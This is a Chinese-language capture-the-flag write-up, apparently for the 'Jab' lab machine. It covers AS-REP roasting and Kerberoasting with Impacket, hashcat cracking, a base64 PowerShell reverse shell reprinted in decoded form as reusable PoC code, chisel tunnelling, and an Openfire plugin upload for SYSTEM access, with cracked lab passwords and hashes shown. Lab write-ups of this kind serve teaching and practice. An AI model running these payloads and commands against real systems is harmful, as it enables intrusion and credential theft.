
查看服务侦测浏览器,发现有一个 search
搜索 “*”

发现了好多用户名,想办法给它们搞下来,大家各显神通吧
一共两千六百多行,太多了,我就不贴上来了
如果觉得不太方便的还可以用 pidgin 进行登录,然后导出日志以后,用 grep 进行过滤
漏洞利用
然后使用 impacket 的脚本进行进行爆破
┌──(root㉿kali)-[~]
└─# ./impacket/examples/GetNPUsers.py jab.htb/ -usersfile users.txt -outputfile outputusers.txt -dc-ip 10.10.11.4 -no-pass
Impacket v0.11.0 - Copyright 2023 Fortra
找到了三个可用账户
$krb5asrep$23$jmontgomery@jab.htb@JAB.HTB:3ab8a6a20b0f5e8e7971c62e9c2b3e25$477d81abb2ccfd5efc1941eb4edec536833aabb063a9ec2a0e2867232f0177b2ee0c7c8f757ff3e4db1c4c810f4dcd1d2644149393892dedc93ca62630a1ec75debcc1cfa520f181dc117e1a51806bb5657b857d38452eef375f6da8232e14e085dc24adb7686739c323b2615e446370d006512ec576616e0c5ee7038eeecaf6bfe7afdf6836605bf37d159cf92cdf499b116b3890f70ab78106873a03fc03ba998cbff13842e0e9291902151a681a6574cbba8e88344fa154c149e9ef7687c241c092a0f4f5d0cbc5d7affe31f3f1463295305dfb2b921e11ecec48ca40b8ded32d
$krb5asrep$23$lbradford@jab.htb@JAB.HTB:1a70c7ef28898eb69245b00d0571731d$9e9eaa379c786a0167103a6117294c21033b96bd5f34a48e32b3f8952a1b752dd65de4a16a0acc871932a55240ad6be54beebdd1f47c98c39f1eb3c53d8760399b5a8ef9b11f239d53536572e5403601507465703d2c9561826c5ca7eb336955e8a0cf2098180899b1cdfa22e468f2c6988398f05178eb77a2c69e98b3fdaea7d9ef67ec1b8d92520dc6586d0135485efe9acecde7515a360d133db188c45b452024b26eaef87adea7d05685db7269a0dde5b333234bbfb28d9947c17a4f9e312423d5b08cab53dfb65b14a921e6bfcc4675840e813aa52fe276ee3d51016fb6eee8
$krb5asrep$23$mlowe@jab.htb@JAB.HTB:96f5be1fe2bfe7c9ac8fef8f6e3a3458$4027248319fc24759fd75c57f2c9f368c5c6c1674473130e9aa19029fe2f36f82e0bf7c63eb1815d196e6764f47dade4760207de13faa4a093c5ac704e3356eba8755080b5bf12726a494243499eb41645344425071658f0c7674c019a0227b2118da090133560f089d0facceb348d644bb762f9dcda40df3201aa7d94a981a5edf2fd3a2daa68bf6972186459e85eacb7755aa994b5ec37b8706eef10bb639fb0bb10d3a1042a3aed71f9cbdadb24880e94d1907c6379559a1472cfd01bafa612659dd0d98b5c1a8c9a30f3f39fca6d38328f9d08d2c3b301c6eb9d7b495d89be3f
都是 hash 值,拿去爆破一下
┌──(root㉿kali)-[~]
└─# hashcat -m 18200 outputusers.txt /usr/share/wordlists/rockyou.txt
$krb5asrep$23$jmontgomery@jab.htb@JAB.HTB:3ab8a6a20b0f5e8e7971c62e9c2b3e25$477d81abb2ccfd5efc1941eb4edec536833aabb063a9ec2a0e2867232f0177b2ee0c7c8f757ff3e4db1c4c810f4dcd1d2644149393892dedc93ca62630a1ec75debcc1cfa520f181dc117e1a51806bb5657b857d38452eef375f6da8232e14e085dc24adb7686739c323b2615e446370d006512ec576616e0c5ee7038eeecaf6bfe7afdf6836605bf37d159cf92cdf499b116b3890f70ab78106873a03fc03ba998cbff13842e0e9291902151a681a6574cbba8e88344fa154c149e9ef7687c241c092a0f4f5d0cbc5d7affe31f3f1463295305dfb2b921e11ecec48ca40b8ded32d:Midnight_121
爆破出来一个可用的,我们拿去登录 xmpp
02:31 2023年11月22日 星期三
adunn 02:31 team, we need to finalize post-remediation testing from last quarter's pentest. @bdavis Brian can you please provide us with a status?
bdavis 02:33 sure. we removed the SPN from the svc_openfire account. I believe this was finding #2. can someone from the security team test this? if not we can send it back to the pentesters to validate.
bdavis 03:30 here are the commands from the report, can you find someone from the security team who can re-run these to validate?
03:30 $ GetUserSPNs.py -request -dc-ip 192.168.195.129 jab.htb/hthompson
Impacket v0.9.25.dev1+20221216.150032.204c5b6b - Copyright 2021 SecureAuth Corporation
Password:
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
-------------------- ------------ -------- -------------------------- --------- ----------
http/xmpp.jab.local svc_openfire 2023-10-27 15:23:49.811611 <never>
[-] CCache file is not found. Skipping...
$krb5tgs$23$*svc_openfire$JAB.HTB$jab.htb/svc_openfire*$b1abbb2f4beb2a48e7412ccd26b60e61$864f27ddaaded607ab5efa59544870cece4b6262e20f3bee38408d296ffbf07ceb421188b9b82ac0037ae67b488bb0ef2178a0792d62<SNIP>
03:30 $ hashcat -m 13100 svc_openfire_tgs /usr/share/wordlists/rockyou.txt
hashcat (v6.1.1) starting...
<SNIP>
$krb5tgs$23$*svc_openfire$JAB.HTB$jab.htb/svc_openfire*$de17a01e2449626571bd9416dd4e3d46$4fea18693e1cb97f3e096288a76204437f115fe49b9611e339154e0effb1d0fcccfbbbb219da829b0ac70e8420f2f35a4f315c5c6f1d4ad3092e14ccd506e9a3bd3d20854ec73e62859cd68a7e6169f3c0b5ab82064b04df4ff7583ef18bbd42ac529a5747102c2924d1a76703a30908f5ad41423b2fff5e6c03d3df6c0635a41bea1aca3e15986639c758eef30b74498a184380411e207e5f3afef185eaf605f543c436cd155823b7a7870a3d5acd0b785f999facd8b7ffdafe6e0410af26efc42417d402f2819d03b3730203b59c21b0434e2e0e7a97ed09e3901f523ba52fe9d3ee7f4203de9e857761fbcb417d047765a5a01e71aff732e5d5d114f0b58a8a0df4ca7e1ff5a88c532f5cf33f2e01986ac44a353c0142b0360e1b839bb6889a54fbd9c549da23fb05193a4bfba179336e7dd69380bc4f9c3c00324e42043ee54b3017a913f84a20894e145b23b440aff9c524efb7957dee89b1e7b735db292ca5cb32cf024e9b8f5546c33caa36f5370db61a9a3facb473e741c61ec7dbee7420c188e31b0d920f06b7ffc1cb86ace5db0f9eeaf8c13bcca743b6bf8b2ece99dd58aff354f5b4a78ffcd9ad69ad8e7812a2952806feb9b411fe53774f92f9e8889380dddcb59de09320094b751a0c938ecc762cbd5d57d4e0c3d660e88545cc96e324a6fef226bc62e2bb31897670929571cd728b43647c03e44867b148428c9dc917f1dc4a0331517b65aa52221fcfe9499017ab4e6216ced3db5837d10ad0d15e07679b56c6a68a97c1e851238cef84a78754ff5c08d31895f0066b727449575a1187b19ad8604d583ae07694238bae2d4839fb20830f77fffb39f9d6a38c1c0d524130a6307125509422498f6c64adc030bfcf616c4c0d3e0fa76dcde0dfc5c94a4cb07ccf4cac941755cfdd1ed94e37d90bd1b612fee2ced175aa0e01f2919e31614f72c1ff7316be4ee71e80e0626b787c9f017504fa717b03c94f38fe9d682542d3d7edaff777a8b2d3163bc83c5143dc680c7819f405ec207b7bec51dabcec4896e110eb4ed0273dd26c82fc54bb2b5a1294cb7f3b654a13b4530bc186ff7fe3ab5a802c7c91e664144f92f438aecf9f814f73ed556dac403daaefcc7081957177d16c1087f058323f7aa3dfecfa024cc842aa3c8ef82213ad4acb89b88fc7d1f68338e8127644cfe101bf93b18ec0da457c9136e3d0efa0d094994e1591ecc4:!@#$%^&*(1qazxsw
Session..........: hashcat
Status...........: Cracked
Hash.Name........: Kerberos 5, etype 23, TGS-REP
Hash.Target......: $krb5tgs$23$*svc_openfire$JAB.HTB$jab.htb/svc_openf...91ecc4
Time.Started.....: Fri Oct 27 15:30:12 2023 (17 secs)
Time.Estimated...: Fri Oct 27 15:30:29 2023 (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 873.9 kH/s (10.16ms) @ Accel:64 Loops:1 Thr:64 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 14344385/14344385 (100.00%)
Rejected.........: 0/14344385 (0.00%)
Restore.Point....: 14336000/14344385 (99.94%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: $HEX[2321686f74746965] -> $HEX[042a0337c2a156616d6f732103]
Started: Fri Oct 27 15:30:09 2023
Stopped: Fri Oct 27 15:30:29 2023
adunn 03:31 I'll pass this along and circle back with the group
bdavis 03:32 perfect, thanks Angela!
12:17 2024年2月27日 星期二
02:22 2023年11月22日 星期三
02:22 话题为:
在新房间 pentest2003 中找到了用户 svc_openfire 的密码
username = svc_openfire
password = !@#$%^&*(1qazxsw
使用 impacket 的 dcomexec 模块来反弹 shell
nc -nvlp 4444
python3 dcomexec.py -object MMC20 jab.htb/svc_openfire:'!@#$%^&*(1qazxsw'@10.10.11.4 'cmd.exe /c powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA2AC4AMwAiACwANAA0ADQANAApADsAJABzAHQAcgBlAGEAbQAgAD0AIAAkAGMAbABpAGUAbgB0AC4ARwBlAHQAUwB0AHIAZQBhAG0AKAApADsAWwBiAHkAdABlAFsAXQBdACQAYgB5AHQAZQBzACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMAdAByAGUAYQBtAC4AUgBlAGEAZAAoACQAYgB5AHQAZQBzACwAIAAwACwAIAAkAGIAeQB0AGUAcwAuAEwAZQBuAGcAdABoACkAKQAgAC0AbgBlACAAMAApAHsAOwAkAGQAYQB0AGEAIAA9ACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBBAFMAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgB5AHQAZQBzACwAMAAsACAAJABpACkAOwAkAHMAZQBuAGQAYgBhAGMAawAgAD0AIAAoAGkAZQB4ACAAJABkAGEAdABhACAAMgA+ACYAMQAgAHwAIABPAHUAdAAtAFMAdAByAGkAbgBnACAAKQA7ACQAcwBlAG4AZABiAGEAYwBrADIAIAA9ACAAJABzAGUAbgBkAGIAYQBjAGsAIAArACAAIgBQAFMAIAAiACAAKwAgACgAcAB3AGQAKQAuAFAAYQB0AGgAIAArACAAIgA+ACAAIgA7ACQAcwBlAG4AZABiAHkAdABlACAAPQAgACgAWwB0AGUAeAB0AC4AZQBuAGMAbwBkAGkAbgBnAF0AOgA6AEEAUwBDAEkASQApAC4ARwBlAHQAQgB5AHQAZQBzACgAJABzAGUAbgBkAGIAYQBjAGsAMgApADsAJABzAHQAcgBlAGEAbQAuAFcAcgBpAHQAZQAoACQAcwBlAG4AZABiAHkAdABlACwAMAAsACQAcwBlAG4AZABiAHkAdABlAC4ATABlAG4AZwB0AGgAKQA7ACQAcwB0AHIAZQBhAG0ALgBGAGwAdQBzAGgAKAApAH0AOwAkAGMAbABpAGUAbgB0AC4AQwBsAG8AcwBlACgAKQA=' -silentcommand
┌──(root㉿kali)-[~]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.16.3] from (UNKNOWN) [10.10.11.4] 53495
whoami
jab\svc_openfire
PS C:\windows\system32>
成功获得一个 shell
$client = New-Object System.Net.Sockets.TCPClient("10.10.16.3",4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + "PS " + (pwd).Path + "> ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()%
以上是 poc 没经过 base64 加密的,需要的可以自己修改后加密
PS C:\users\svc_openfire\desktop> type user.txt
412d61fb3765d0b9b8935ac4141dc5de
权限提升
查看一下开放端口
PS C:\windows\system32> netstat -anop tcp
Active Connections
Proto Local Address Foreign Address State PID
TCP 127.0.0.1:9090 0.0.0.0:0 LISTENING 3256
有一个 9090,我们去上传一个 chisel 将它代理出来
下载到本地后,先用 python3 开一个 http 服务
┌──(root㉿kali)-[~]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
powershell -c "(new-object System.Net.WebClient).DownloadFile('http://10.10.16.3/chisel.exe','C:\users\svc_openfire\desktop\chisel.exe')"
然后去运行
kali
./chisel server --port 9999 --reverse
windows
.\chisel.exe client 10.10.16.3:9999 R:9090:127.0.0.1:9090
然后直接去访问 127.0.0.1:9090 就可以了

使用 svc_openfire 的账号密码直接登录即可
下载漏洞的 jar 文件,然后到 plugins 进行上传

然后转到选项卡 Server -> Server Setting -> Management Tool 然后输入我们的密码 123

这是 system 权限

成功拿到 root 权限的 flag 文件
